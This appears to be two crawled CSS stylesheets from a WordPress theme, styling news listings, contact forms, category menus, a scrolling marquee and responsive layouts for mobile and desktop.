.thumbnail-news{
  border: 1px solid #cecece;
  padding: 3px;height: 109px;width: 142px;
}
.list-news h3{
  font-size: 18px;
  font-weight: bold;
  line-height: 1.4em;
  text-align: justify;
}
.list-news h3 a{
  font-size: 14px;
    font-weight: bold;text-decoration: none;color: #ff6600;
}
.list-news h3 a:hover{
  font-size: 14px;
    font-weight: bold;
    color: #ff6600;
    text-decoration: none;
}
.description-new p{
  text-align: justify;/*width: 79%;*/
}
.ngay_gio{

    padding-top: 5px;
    padding-bottom: 4px;
    background: url('images/glyphicons.png') no-repeat 1px;
padding-left: 20px;
}
.description-new{
  padding-right: 5px;width: 75%;
}
h2.title-page{
  font-size: 24px;
  font-weight: bold;
  color: #0e86d7;
 
margin-bottom: 14px;
    margin-top: 8px;
}
.backcum{
  margin-bottom: 2px;
  border-bottom:1px dotted #ccc;
  padding-bottom:5px;
  padding-top:5px;
  margin-top:6px;
  border-top:1px dotted #ccc;

}
.paging{
  float: left;
  width: 100%;
}
.paging li{
  float: left;
  margin-right: 7px;
}
.paging li:first-child{
  display: none;
}
.paging li a,.paging li span{
  padding: 7px 10px;
  background: #ccc;
  color: #000;
}
.paging li span.current,.paging li a:hover{
  background: #0657ab;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
}
.feature-product h2{
  color: #0657ab;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 10px;
  border-bottom: 1px solid #d5d5d5;
}
.content-left-news{
  float: left;
  width: 100%;
}
.banner-bottom{
  float: left;
  width: 100%;
  margin-top: 65px;
}
.new-detail h2.title-page{
  margin-bottom: 20px;
}
.new-detail p{
  color: #333;
  line-height: 1.5em;
  margin-bottom: 25px;
}
.new-detail .content-left-news{
  padding-right: 30px;
}
.other-news{
  float: left;
  width: 100%;
  padding-top: 40px;
  border-top: 1px solid #ccc;
  margin-top: 20px;
}
.other-news h3{
  color: #000;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.other-news li{
  background: url('../images/li_icon.png') no-repeat center left;
  padding-left: 15px;
  margin-bottom: 7px;
}
.other-news li a{
  color: #333;
}
.other-news li a:hover{
  color: #0657ab;
  text-decoration: none;
}
.map-banner{
  float: left;
  width: 100%;
}
.row-contact{
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.row-contact input{
  width: 100%;
  height: 40px;
  line-height: 40px;
  border: 1px solid #ccc;
  border-radius: 3px;;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  padding: 0 10px;
}
.row-contact textarea{
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 3px;;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  padding: 10px;
  height: 200px;
  resize: none;
}
.row-contact input.wpcf7-submit {
  background: #0657ab none repeat scroll 0 0;
  border: 1px solid #0657ab;
  color: #fff;
  cursor: pointer;
  float: right;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  text-align: center;
  width: auto;
}
.wpcf7-response-output, .wpcf7-validation-errors{
  float: left;
  width: 100%;
}
.address-contact p{
  margin-bottom: 15px;
}
.title-cate .yte-page{
  width: 180px;
}
.list-products div.cate-line:last-child{
  display: none;
}
.cate-line-mobile:last-child{
  display: none !important;
}
.menu-footer{
  float: left;
  background: #f2f2f2;
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-top-left-radius: 3px;
  -moz-border-top-right-radius: 3px;
  padding: 10px;
  margin-top: 10px;
}
.menu-footer li{
  border-right: 1px solid #b1b1b1;
  float: left;
  font-size: 12px;
  line-height: 12px;
  padding-left: 10px;
  padding-right: 10px;
}
.menu-footer li:first-child{
  padding-left: 0;
}
.menu-footer li:last-child{
  border-right: none;
}
.menu-footer li a{
  font-size: 12px;
}
.box-price-contact{
  color: #0657ab;
  font-weight: bold;
  font-size: 18px;
}
.price-contact{
  color: #ff0000;
  font-weight: bold;
  font-size: 12px;
  text-align: center;
}
.content-detail-product1{
padding-top: 10px;
}
.content-detail-product{
  padding-top: 1px;
  padding-bottom: 10px;
  width: 100%;
  margin: 26px 0 0;
  
  border-bottom: 1px dashed #ccc;
font-size: 13px !important;
    text-align: justify;
}
.content-detail-product img{

display: block;
margin-left: auto;
margin-right: auto;
}
.box-thum-gallery{
  padding: 0 5px;
}
.box-thum-gallery a{
  border: 1px solid #ccc;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.home_content{
  clear:both;
}
.home_content_right{
  float:right;
 /* border-left:1px solid #ccc;*/
  padding-left:20px;
}
.home_content_right a{
  font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    color: #ff6600;
}
.home_content_right img{
  width: 10px;
}
.icon1 {
    float: left;
    padding: 1px;
    margin-right: 5px;
}
.home_new_title {
 /* background: #0657ab;
  padding:10px;
  font-size:16px;
  font-weight:bold;
  color:#fff;*/
  margin-bottom:20px;
  margin-top: 10px;
}
.home_new_title a{
  color:#fff;
}
.bg_pro{
    float: left;
    width: 100%;
    /* padding-top: 5px; */
    /* border-top: 1px #0e86d7 solid; */
    background-color: #fff;
    text-align: center

}
.header_bn{
  padding-left: 0px !important;
 /* padding:0px;
  clear:both;
  width:100%;
  margin-left: 0px;*/
   /* -webkit-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    -moz-box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);
    box-shadow: 0 0px 20px 0 rgba(0, 0, 0, 0.40);*/
   
}
/*.ls-inner {
  width: 972px;
}*/
.container1{
  padding-right: 0px !important;
}
.header_banner{
  /*float:right;*/
 /* margin-left: auto;
  margin-right: auto;*/
}
.cate_title{
    color: #fff;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
    font-weight: bold;
    /*border-bottom: #0e86d7 solid 2px;*/
    /* margin-right: 9px; */
    background-color:#006acf;
    text-transform: uppercase;
    padding-top: 4px;
}
.menu_catgory{
  float:left;
  width:100%;
  /*min-height:210px;*/
  /*background:url(images/bg_menu_cat.jpg) center left repeat-y;*/margin-top: 2px;background-color: #fff;
}
.menu_catgory li{
    /* margin: 7px 0px; */
    border-bottom: 1px solid #78B43D;
    padding-bottom: 1px;
    background: url(images/li.png) no-repeat 4px 13px;
    margin-left: 0px;
    border-left: 3px solid #78B43D;
    line-height: 28px;
    padding-top: 6px;
    border-right: 1px solid #C1FF85;
}
.menu_catgory li a{
   color: #03B159 !important;
    font-size: 14px;
    padding-left: 15px;
    /* font-weight: 600; */
    text-transform: none;
    font-family: Arial;
}
.menu_catgory li a:hover
{
   color: #FA3700;
}
.menu_catgory .current-menu-item a{
  color:#F00; 
}
.toggle_menu{
  /*float: right !important;*/margin-top: 24px;
}
.toggle_menu img{
width: auto;
}
h2.title-widget{
      color: #fff;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
    font-weight: bold;
    border-bottom: #0e86d7 solid 2px;
    /* margin-right: 9px; 
    background-color: #FA3700;*/
    text-transform: uppercase;
    padding-top: 4px;background-color: #0e86d7;
}
.searchform{
  margin-top: 10px;
    margin-bottom: 9px;
    padding-left: 3px;
}
#searchsubmit{
  margin-left: 5px;
}
.tagcloud{
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  padding-right: 5px;
}
.menu_catgory1{
  float:left;
  width:100%;
  /*min-height:210px;*/
  /*background:url(images/bg_menu_cat.jpg) center left repeat-y;*/margin-top: 2px;background-color: #C8E7FD;
}
.menu_catgory1 li{
  /*margin: 7px 0px; */
    border-bottom: 1px solid rgba(162, 162, 162, 0.46);
    padding-bottom: 1px;
    background: url(images/li.png) no-repeat 4px 11px;
    margin-left: 0px;
    border-left: 0px solid #0E86D7;
    /* line-height: 28px; */
    padding-top: 6px;
    padding-left: 2px;
}
.menu_catgory1 li a{
        color: #063E65;
    font-size: 14px;
    padding-left: 16px;
    /* font-weight: 600; */
    /* text-transform: uppercase; */
    font-family: time new roman;
}
.menu_catgory1 li a:hover
{
   color: #FA3700;
}
.menu_catgory1 .current-menu-item a{
  color:#F00; 
}
/*----maqueen--*/
/*.container {
    width: 18em;
    height: 8em;
    margin: 1em auto;
    overflow: hidden;
    background: white;
    position: relative;
    box-sizing: border-box;
}*/
span.spbc{
  margin-top: 2px;
  margin-bottom: 2px;
  font-size: 13px;
}
.microsoft {
  overflow: hidden;
  height: 600px;background-color: #fff;
}
.microsoft  img{
 width:100%;
}
.marquee {
    top: 6em;
    position: relative;
    box-sizing: border-box;
    animation: marquee 15s linear infinite;
}

.marquee:hover {
    animation-play-state: paused;
}

/* Make it move! */
@keyframes marquee {
    0%   { top:   8em }
    100% { top: -11em }
}

/* Make it look pretty */
.microsoft .marquee {
  margin: 0;
    padding: 0 1em;
    line-height: 1.5em;
    font: 1em 'Segoe UI', Tahoma, Helvetica, Sans-Serif;
}

.microsoft:before, .microsoft::before,
.microsoft:after,  .microsoft::after {
   /* left: 0;
    z-index: 1;
    content: '';
    position: absolute;
    pointer-events: none;
    width: 100%; height: 2em;*/
    /*background-image: linear-gradient(180deg, #FFF, rgba(255,255,255,0));*/
}

.microsoft:after, .microsoft::after {
    bottom: 0;
    transform: rotate(180deg);
}

.microsoft:before, .microsoft::before {
    top: 0;
}

/* Style the links */
.vanity {
    color: #333;
    text-align: center;
    font: .75em 'Segoe UI', Tahoma, Helvetica, Sans-Serif;
}

.vanity a, .microsoft a {
    color: #1570A6;
    transition: color .5s;
    text-decoration: none;
}

.vanity a:hover, .microsoft a:hover {
    color: #F65314;
}

/* Style toggle button */
.toggle {
  display: block;
    margin: 2em auto;
}
/*---/marquee--*/
@media (max-width: 767px){
  .thumbnail-news
  {
    height: 101px;
    width: 134px;
  }
.title-product{
}
}

#footer{
 background: #519C07;
    border: 1px solid #4C9801;
    text-align: center;
}
div.add-cart {
    width: auto;
    height: 35px;
    line-height: 35px;
    float: left;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    color: #FFF;
    float: left;
    text-transform: capitalize;
    border: none;
}
div.add-cart a img {
    border-radius: 6px 6px 6px 6px;
}
@media (min-width: 1200px){
.description-new {
    padding-right: 1px;
    width: 79%;
    float: left;
}
}
@media (min-width: 768px){
.description-new {
    padding-right: 1px;
    width: 73%;
    float: left;
}
}
@media (min-width: 900px){
.description-new {
    padding-right: 1px;
    width: 79%;
    float: left;
}
}
@media (max-width: 600px){
.description-new {
    padding-right: 1px;
    width: 68%;
    float: left;
}
}
@media (max-width: 450px){
.description-new {
    padding-right: 1px;
    width: 50%;
    float: left;
}
}
.menu_catgory123 li{}
.title-widget{}
#cssmenu ul li ul li{
background: #008bdc;
    border-bottom: 1px solid #cecece;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css
body_size: 532
content:
@media (max-width: 320px){
  .logo-mobile{
    margin-top: 5px;
  }
  .header_bn{
	display:none;
}
}
@media (max-width: 767px) {
  body{
    font-size: 12px;
  }
  .no-padding-left-xs{
    padding-left: 0;
  }
  .no-padding-right-xs{
    padding-right: 0;
  }
    .header_bn{
	display:none;
}

  .header-support{
    padding: 10px 0; 
  }
  .hotline-top{
    margin-top: 0;
  }
  .shipping-top{
    margin-top: 5px;
  }
  .header-menu{
    float: left;
    height: 70px;
    padding: 15px 0;
    width: 100%;
    /*border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 5px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .title-cate .title-line {
    background: #70E200 none repeat scroll 0 0;
    color: #0657ab;
    font-size: 16px;
    font-weight: bold;
    margin: -14px auto 0;
    text-align: center;
    width: auto;
  }
  .backcum{
    margin-top: 15px; 
  }
  .content-detail{
    padding-left: 10px; 
  }
  .content-detail h3{
    font-size: 14px;
    margin-top: 20px;
  }
  .map{
    margin-bottom: 10px;
  }
  .content-left-news{
    border-right: none; 
  }
  .thumbnail-news img{
    width: 100%;
  }
  .description-new{
    margin-top: 10px;
    padding-right: 10px;
  }
  .list-news h3{
    margin-bottom: 5px;
    font-size: 14px;
  }
  .feature-product{
    margin-top: 40px;
  }
  .list-products div.cate-line-mobile:last-child{
    display: none !important;
  }
  .logo-mobile img{
    max-height: 40px;
  }
  .menu-footer li{
    float: left;
    width: 100%;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    border-right: 0;
  }
  .menu-footer li:last-child{
    border-bottom: none;
  }
  .menu-footer{
    margin-bottom: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
  }
  .home_content_right{
	/*display:none;	  */
}
.wrapper-header .visible-xs{
	border-bottom:none;	
}
.visible-xs{
	border-bottom:1px solid #ccc;	
	margin-bottom:10px;
}
.thumbnail-product{
	min-height:170px;	
}
}
@media (min-width: 768px) and (max-width: 800px) {
	    .header_bn{
	display:none;
}

  .header-menu{
    float: left;
    height: 100px;
    padding: 15px 0;
    width: 100%;
   /* border-bottom: 1px solid #d5d5d5;*/
    margin-bottom: 0;
	background:#fff;
  }
  .menu-mobile{
    text-align: right;
    margin-top: 20px;
    padding-right: 10px;
  }
  .list-menu-mobile {
    float: left;
    width: 100%;
    display: none;
  }
  .list-menu-mobile li {
    background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;
    padding: 10px;
    text-align: right;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
  }
  .map-banner{
    margin-top: 20px;
  }
  .backcum{
    margin-top: 15px; 
  }
  .line3{
  margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .no-padding-right-sm{
    padding-right: 0;
  }
  .list-menu-mobile li a {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    /*background: #0657ab none repeat scroll 0 0;
    border-bottom: 1px solid #d5d5d5;*/
    padding: 9px;
    text-align: right;
}
.list-menu-mobile{
display:none;}
#menu-menu-reponsive-900px li{
  background: #0657ab none repeat scroll 0 0;
    height: 37px;
    text-align: right;
    border-bottom: 1px solid #d5d5d5;
    padding: 9px;
}

}
@media (min-width: 992px) and (max-width: 1199px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .no-padding-right-md{
    padding-right: 0;
  }
  .no-padding-left-md{
    padding-left: 0;
  }
}